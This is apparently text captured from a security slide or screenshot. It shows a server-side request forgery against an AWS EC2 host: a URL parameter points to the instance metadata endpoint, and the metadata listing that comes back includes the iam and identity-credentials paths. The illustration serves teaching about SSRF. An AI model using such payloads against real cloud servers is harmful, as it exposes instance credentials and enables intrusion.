 Not Secure | ec2-3-22-41-212.us-east-2.compute.amazonaws.com/url.php?page=http://169.254.169.254/latest/meta-data/ Incognito (2)
ami-id ami-launch-index ami-manifest-path block-device-mapping/ events/ hibernation/ hostname iam/ identity-credentials/ instance-action instance-id instance-type local-hostname local-ipv4 mac metrics/ network/ placement/ profile public-hostname public-
ipv4 public-keys/ reservation-id security-groups services/
Execute a HTTP request
on their behalf